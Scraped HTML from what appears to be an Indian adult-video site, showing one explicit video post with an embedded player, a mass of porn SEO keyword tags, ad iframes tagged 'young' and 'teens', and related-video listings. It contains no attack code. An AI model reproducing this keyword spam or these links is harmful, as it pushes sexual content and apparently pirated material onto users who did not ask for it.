category-indian-web-series tag-adult-web-series tag-hindi-hot-web-series tag-hindi-sex-web-series tag-hindi-web-series-xxx tag-hot-hindi-web-series tag-hot-indian-web-series tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-neonx tag-new-sex-web-series tag-new-web-series-sex tag-nude-web-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-xnxx-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" itemprop="video" itemscope itemtype="https://schema.org/VideoObject">  	<div class="entry-content"> 		 <div class="video-player-area 	with-sidebar-ads">  	<meta itemprop="author" content="admin" /> 	<meta itemprop="name" content="Rozi Bhabhi – 2023 – Desi Sex Film – NeonX" /> 			<meta itemprop="description" content="Rozi Bhabhi – 2023 – Desi Sex Film – NeonX" /> 		<meta itemprop="duration" content="P0DT0H0M0S" /> 	<meta itemprop="thumbnailUrl" content="" /> 			<meta itemprop="embedURL" content="https://dooood.com/e/pz0ox9q8jkxqf31d259e79xigmi2chsi" /> 		<meta itemprop="uploadDate" content="2025-11-25T16:46:45+00:00" />  	 	<div class="video-player"> 					<div class="responsive-player"> 				<iframe width="620" height="348" src="https://dooood.com/e/pz0ox9q8jkxqf31d259e79xigmi2chsi" scrolling="no" frameborder="0" allowfullscreen="true"></iframe>  			</div> 		 		<!-- Inside video player advertising --> 								</div>  	 				 	<div class="video-infos"> 		<div class="title-views"> 			<h1 itemprop="name">Rozi Bhabhi – 2023 – Desi Sex Film – NeonX</h1>							<span class="views"><i class="fa fa-eye"></i> 549</span> 					</div> 			</div>  	<div class="video-actions"> 					<div id="video-rate"><div class="post-like"><a href="#" data-post_id="1356" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i></span></a> 		<div class="rating-likes-bar"> 			<div class="likes"><span class="likes_count">0</span> / <span class="dislikes_count">0</span></div> 			<div class="rating-bar"> 				<div class="rating-bar-meter"></div> 			</div> 		</div> 		<a href="#" data-post_id="1356" data-post_like="dislike"> 			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span> 		</a></div></div> 							<div id="video-links"> 				<a id="show-sharing-buttons" href="#!"><i class="fa fa-share-alt"></i> Share</a> 							</div> 			</div> 			<div class="video-share"> 			<span class="title">Share</span> 			<div class="share-buttons"> 					<!-- Facebook --> 			<div id="fb-root"></div> 		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script> 		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://desivdo.club/rozi-bhabhi-2023-desi-sex-film-neonx/&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a> 	 	<!-- Twitter --> 			<a target="_blank" href="https://twitter.com/home?status=https://desivdo.club/rozi-bhabhi-2023-desi-sex-film-neonx/"><i id="twitter" class="fa fa-twitter"></i></a> 	 	<!-- Google Plus --> 	 	<!-- Linkedin --> 			 	<!-- Tumblr --> 	 	<!-- Reddit --> 			<a target="_blank" href="http://www.reddit.com/submit?url"><i id="reddit" class="fa fa-reddit-square"></i></a> 	 	<!-- Odnoklassniki --> 	 	<!-- VK --> 	 	<!-- Email --> 			<a target="_blank" href="/cdn-cgi/l/email-protection#645b1711060e01071059420509145f060b001d590c101014175e4b4b0001170d12000b4a070811064b160b1e0d49060c05060c0d4956545657490001170d4917011c49020d0809490a010b0a1c4b"><i id="email" class="fa fa-envelope"></i></a> 				</div> 			<div class="video-share-url"> 				<textarea id="copyme" readonly="readonly">https://desivdo.club/rozi-bhabhi-2023-desi-sex-film-neonx/</textarea> 				<a id="clickme">Copy the link</a> 				<textarea id="temptext"></textarea> 			</div> 			<div class="clear"></div> 		</div> 	 			<div class="video-tags"> 			<div class="tags-list"><a href="https://desivdo.club/category/indian-web-series/" class="label" title="Indian Web Series"><i class="fa fa-folder"></i> Indian Web Series</a><a href="https://desivdo.club/tag/adult-web-series/" class="label" title="adult web series"><i class="fa fa-tag"></i> adult web series</a><a href="https://desivdo.club/tag/hindi-hot-web-series/" class="label" title="hindi hot web series"><i class="fa fa-tag"></i> hindi hot web series</a><a href="https://desivdo.club/tag/hindi-sex-web-series/" class="label" title="hindi sex web series"><i class="fa fa-tag"></i> hindi sex web series</a><a href="https://desivdo.club/tag/hindi-web-series-xxx/" class="label" title="hindi web series xxx"><i class="fa fa-tag"></i> hindi web series xxx</a><a href="https://desivdo.club/tag/hot-hindi-web-series/" class="label" title="hot hindi web series"><i class="fa fa-tag"></i> hot hindi web series</a><a href="https://desivdo.club/tag/hot-indian-web-series/" class="label" title="hot indian web series"><i class="fa fa-tag"></i> hot indian web series</a><a href="https://desivdo.club/tag/hot-web-series/" class="label" title="hot web series"><i class="fa fa-tag"></i> hot web series</a><a href="https://desivdo.club/tag/hot-web-series-download/" class="label" title="hot web series download"><i class="fa fa-tag"></i> hot web series download</a><a href="https://desivdo.club/tag/hot-web-series-xxx/" class="label" title="hot web series xxx"><i class="fa fa-tag"></i> hot web series xxx</a><a href="https://desivdo.club/tag/indian-adult-web-series/" class="label" title="indian adult web series"><i class="fa fa-tag"></i> indian adult web series</a><a href="https://desivdo.club/tag/indian-web-series-porn/" class="label" title="indian web series porn"><i class="fa fa-tag"></i> indian web series porn</a><a href="https://desivdo.club/tag/indian-web-series-sex/" class="label" title="indian web series sex"><i class="fa fa-tag"></i> indian web series sex</a><a href="https://desivdo.club/tag/indian-web-series-xnxx/" class="label" title="indian web series xnxx"><i class="fa fa-tag"></i> indian web series xnxx</a><a href="https://desivdo.club/tag/indian-web-series-xxx/" class="label" title="indian web series xxx"><i class="fa fa-tag"></i> indian web series xxx</a><a href="https://desivdo.club/tag/neonx/" class="label" title="Neonx"><i class="fa fa-tag"></i> Neonx</a><a href="https://desivdo.club/tag/new-sex-web-series/" class="label" title="new sex web series"><i class="fa fa-tag"></i> new sex web series</a><a href="https://desivdo.club/tag/new-web-series-sex/" class="label" title="new web series sex"><i class="fa fa-tag"></i> new web series sex</a><a href="https://desivdo.club/tag/nude-web-series/" class="label" title="nude web series"><i class="fa fa-tag"></i> nude web series</a><a href="https://desivdo.club/tag/porn-web-series/" class="label" title="porn web series"><i class="fa fa-tag"></i> porn web series</a><a href="https://desivdo.club/tag/sex-web-series/" class="label" title="sex web series"><i class="fa fa-tag"></i> sex web series</a><a href="https://desivdo.club/tag/uncut-web-series/" class="label" title="uncut web series"><i class="fa fa-tag"></i> uncut web series</a><a href="https://desivdo.club/tag/web-series-porn/" class="label" title="web series porn"><i class="fa fa-tag"></i> web series porn</a><a href="https://desivdo.club/tag/web-series-porn-videos/" class="label" title="web series porn videos"><i class="fa fa-tag"></i> web series porn videos</a><a href="https://desivdo.club/tag/web-series-sex/" class="label" title="web series sex"><i class="fa fa-tag"></i> web series sex</a><a href="https://desivdo.club/tag/web-series-sex-com/" class="label" title="web series sex com"><i class="fa fa-tag"></i> web series sex com</a><a href="https://desivdo.club/tag/web-series-uncut/" class="label" title="web series uncut"><i class="fa fa-tag"></i> web series uncut</a><a href="https://desivdo.club/tag/web-series-xnxx/" class="label" title="web series xnxx"><i class="fa fa-tag"></i> web series xnxx</a><a href="https://desivdo.club/tag/web-series-xvideo/" class="label" title="web series xvideo"><i class="fa fa-tag"></i> web series xvideo</a><a href="https://desivdo.club/tag/web-series-xxx/" class="label" title="web series xxx"><i class="fa fa-tag"></i> web series xxx</a><a href="https://desivdo.club/tag/xnxx-web-series/" class="label" title="xnxx web series"><i class="fa fa-tag"></i> xnxx web series</a><a href="https://desivdo.club/tag/xxx-film-series/" class="label" title="xxx film series"><i class="fa fa-tag"></i> xxx film series</a><a href="https://desivdo.club/tag/xxx-indian-web-series/" class="label" title="xxx indian web series"><i class="fa fa-tag"></i> xxx indian web series</a><a href="https://desivdo.club/tag/xxx-web-series/" class="label" title="xxx web series"><i class="fa fa-tag"></i> xxx web series</a></div>		</div> 	 	<!-- Description --> 			<div class="video-description"> 			<div class="desc 							more"> 			 <p>Rozi Bhabhi – 2023 – Desi Sex Film – NeonX</p> 			</div> 		</div> 	 </div><!-- .video-player-area --> 				<div class="sidebar-ads"> 	<iframe width="100%" height="100%" style="display:block" marginwidth="0" marginheight="0" frameborder="no" src="https://creative.rmhfrtnd.com/widgets/v4/Universal?autoplay=onHover&thumbSizeKey=small&hideButton=1&hideTitle=1&tag=girls%2Fmilfs&userId=fbccc538b08384f105c57d9401f4f597e296438ccbb8b0ad58d2fd6ebb5c69e1"></iframe>	<iframe width="100%" height="100%" style="display:block" marginwidth="0" marginheight="0" frameborder="no" src="https://creative.rmhfrtnd.com/widgets/v4/Universal?autoplay=onHover&thumbSizeKey=small&hideButton=1&hideTitle=1&tag=girls%2Fyoung&userId=fbccc538b08384f105c57d9401f4f597e296438ccbb8b0ad58d2fd6ebb5c69e1"></iframe>	<iframe width="100%" height="100%" style="display:block" marginwidth="0" marginheight="0" frameborder="no" src="https://creative.rmhfrtnd.com/widgets/v4/Universal?autoplay=onHover&thumbSizeKey=small&hideButton=1&hideTitle=1&tag=girls%2Fteens&userId=fbccc538b08384f105c57d9401f4f597e296438ccbb8b0ad58d2fd6ebb5c69e1"></iframe></div>	</div>  	<div class="under-video-block"> 								<div class="videos-list"> 			 <article data-video-id="video_1" data-main-thumb="https://desivdo.club/wp-content/uploads/2024/10/Jungle-Me-Mangal-E01-2024-Hindi-Uncut-Hot-Web-Series-Cineon-Me-Mangal-E03-2024-Hindi-Uncut-Hot-Web-Series-Cineon.webp" class="thumb-block video-preview-item post-14966 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-18-web-series-download tag-adult-web-series tag-cineon tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-free-hot-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-hindi-webseries tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-short-film tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-free-download tag-hot-web-series-hd tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-ixiporn tag-kaamuu-com tag-kaamuu-sex tag-new-porn-web-series tag-new-sex-web-series tag-new-web-series-porn tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hindi-hot tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="14966"> 	<a href="https://desivdo.club/jungle-me-mangal-e01-2024-desi-uncut-porn-web-series-cineon/" title="Jungle Me Mangal – E01 – 2024 – Desi Uncut Porn Web Series – Cineon"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2024/10/Jungle-Me-Mangal-E01-2024-Hindi-Uncut-Hot-Web-Series-Cineon-Me-Mangal-E03-2024-Hindi-Uncut-Hot-Web-Series-Cineon.webp" alt="Jungle Me Mangal – E01 – 2024 – Desi Uncut Porn Web Series – Cineon"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Jungle Me Mangal – E01 – 2024 – Desi Uncut Porn Web Series – Cineon</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 222</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_2" data-main-thumb="https://desivdo.club/wp-content/uploads/2024/04/BigShots-Chitthi-03.webp" class="thumb-block video-preview-item post-12717 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-18-web-series-download tag-adult-web-series tag-bigshots tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-free-hot-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-hindi-webseries tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-short-film tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-free-download tag-hot-web-series-hd tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-ixiporn tag-kaamuu-com tag-kaamuu-sex tag-new-porn-web-series tag-new-sex-web-series tag-new-web-series-porn tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hindi-hot tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="12717"> 	<a href="https://desivdo.club/chitthi-s01e03-2024-desi-porn-web-series-bigshots/" title="Chitthi – S01E03 – 2024 – Desi Porn Web Series – BIGShots"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2024/04/BigShots-Chitthi-03.webp" alt="Chitthi – S01E03 – 2024 – Desi Porn Web Series – BIGShots"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Chitthi – S01E03 – 2024 – Desi Porn Web Series – BIGShots</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 1K</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_3" data-main-thumb="https://desivdo.club/wp-content/uploads/2024/04/BigShots-Chitthi-02.webp" class="thumb-block video-preview-item post-12714 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-18-web-series-download tag-adult-web-series tag-bigshots tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-free-hot-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-hindi-webseries tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-short-film tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-free-download tag-hot-web-series-hd tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-ixiporn tag-kaamuu-com tag-kaamuu-sex tag-new-porn-web-series tag-new-sex-web-series tag-new-web-series-porn tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hindi-hot tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="12714"> 	<a href="https://desivdo.club/chitthi-s01e02-2024-desi-porn-web-series-bigshots/" title="Chitthi – S01E02 – 2024 – Desi Porn Web Series – BIGShots"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2024/04/BigShots-Chitthi-02.webp" alt="Chitthi – S01E02 – 2024 – Desi Porn Web Series – BIGShots"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Chitthi – S01E02 – 2024 – Desi Porn Web Series – BIGShots</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 102</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_4" data-main-thumb="https://desivdo.club/wp-content/uploads/2024/04/BigShots-Chitthi-01.webp" class="thumb-block video-preview-item post-12711 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-18-web-series-download tag-adult-web-series tag-bigshots tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-free-hot-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-hindi-webseries tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-short-film tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-free-download tag-hot-web-series-hd tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-ixiporn tag-kaamuu-com tag-kaamuu-sex tag-new-porn-web-series tag-new-sex-web-series tag-new-web-series-porn tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hindi-hot tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="12711"> 	<a href="https://desivdo.club/chitthi-s01e01-2024-desi-porn-web-series-bigshots/" title="Chitthi – S01E01 – 2024 – Desi Porn Web Series – BIGShots"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2024/04/BigShots-Chitthi-01.webp" alt="Chitthi – S01E01 – 2024 – Desi Porn Web Series – BIGShots"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Chitthi – S01E01 – 2024 – Desi Porn Web Series – BIGShots</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 588</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_5" data-main-thumb="https://desivdo.club/wp-content/uploads/2023/08/Pappadam-01.webp" class="thumb-block video-preview-item post-4544 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-kerala-malayalam-sex-video tag-malayalam-actress-sex tag-malayalam-actress-xxx tag-malayalam-new-sex tag-malayalam-porn tag-malayalam-porn-videos tag-malayalam-sex tag-malayalam-sex-com tag-malayalam-sex-film tag-malayalam-sex-hd tag-malayalam-sex-malayalam-sex-malayalam-sex tag-malayalam-sex-movie tag-malayalam-sex-video tag-malayalam-sex-video-com tag-malayalam-sex-video-download tag-malayalam-sexy-video tag-malayalam-xx tag-malayalam-xxx tag-malayalam-xxx-movies tag-malayalam-xxx-videos tag-new-sex-web-series tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-www-malayalam-sex tag-www-malayalam-sex-com tag-xnxx-indian-web-series tag-xnxx-malayalam tag-xnxx-web-series tag-xvideos-malayalam tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-sex-malayalam tag-xxx-web-series tag-yessma" data-post-id="4544"> 	<a href="https://desivdo.club/pappadam-s01e01-2023-malayalam-porn-web-series-yessma/" title="Pappadam – S01E01 – 2023 – Malayalam Porn Web Series – YessMa"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2023/08/Pappadam-01.webp" alt="Pappadam – S01E01 – 2023 – Malayalam Porn Web Series – YessMa"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Pappadam – S01E01 – 2023 – Malayalam Porn Web Series – YessMa</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 3K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_6" data-main-thumb="https://desivdo.club/wp-content/uploads/2023/11/Abhilasham-–-S01E03-–-2023-–-Malayalam-Hot-Web-Series-–-Ibamovies.webp" class="thumb-block video-preview-item post-8371 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-ibamovies tag-kerala-malayalam-sex-video tag-malayalam-actress-sex tag-malayalam-actress-xxx tag-malayalam-new-sex tag-malayalam-porn tag-malayalam-porn-videos tag-malayalam-sex tag-malayalam-sex-com tag-malayalam-sex-film tag-malayalam-sex-hd tag-malayalam-sex-malayalam-sex-malayalam-sex tag-malayalam-sex-movie tag-malayalam-sex-video tag-malayalam-sex-video-com tag-malayalam-sex-video-download tag-malayalam-sexy-video tag-malayalam-xx tag-malayalam-xxx tag-malayalam-xxx-movies tag-malayalam-xxx-videos tag-www-malayalam-sex tag-www-malayalam-sex-com tag-xnxx-malayalam tag-xvideos-malayalam tag-xxx-sex-malayalam" data-post-id="8371"> 	<a href="https://desivdo.club/abhilasham-s01e03-2023-malayalam-nude-web-series-ibamovies/" title="Abhilasham – S01E03 – 2023 – Malayalam Nude Web Series – Ibamovies"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2023/11/Abhilasham-–-S01E03-–-2023-–-Malayalam-Hot-Web-Series-–-Ibamovies.webp" alt="Abhilasham – S01E03 – 2023 – Malayalam Nude Web Series – Ibamovies"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Abhilasham – S01E03 – 2023 – Malayalam Nude Web Series – Ibamovies</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 4K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_7" data-main-thumb="https://desivdo.club/wp-content/uploads/2024/01/Aarathi-–-S01E02-–-2024-–-Malayalam-Uncut-Web-Series-–-Boomex.webp" class="thumb-block video-preview-item post-10747 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-boomex tag-kerala-malayalam-sex-video tag-malayalam-actress-sex tag-malayalam-actress-xxx tag-malayalam-new-sex tag-malayalam-porn tag-malayalam-porn-videos tag-malayalam-sex tag-malayalam-sex-com tag-malayalam-sex-film tag-malayalam-sex-hd tag-malayalam-sex-malayalam-sex-malayalam-sex tag-malayalam-sex-movie tag-malayalam-sex-video tag-malayalam-sex-video-com tag-malayalam-sex-video-download tag-malayalam-sexy-video tag-malayalam-xx tag-malayalam-xxx tag-malayalam-xxx-movies tag-malayalam-xxx-videos tag-www-malayalam-sex tag-www-malayalam-sex-com tag-xnxx-malayalam tag-xvideos-malayalam tag-xxx-sex-malayalam" data-post-id="10747"> 	<a href="https://desivdo.club/aarathi-s01e02-2024-malayalam-uncut-naked-web-series-boomex-9/" title="Aarathi – S01E02 – 2024 – Malayalam Uncut Naked Web Series – Boomex"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2024/01/Aarathi-–-S01E02-–-2024-–-Malayalam-Uncut-Web-Series-–-Boomex.webp" alt="Aarathi – S01E02 – 2024 – Malayalam Uncut Naked Web Series – Boomex"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Aarathi – S01E02 – 2024 – Malayalam Uncut Naked Web Series – Boomex</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 6K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 84%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_8" data-main-thumb="https://desivdo.club/wp-content/uploads/2023/09/Call-Girl-9-28-2023.webp" class="thumb-block video-preview-item post-6802 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-kerala-malayalam-sex-video tag-malayalam-actress-sex 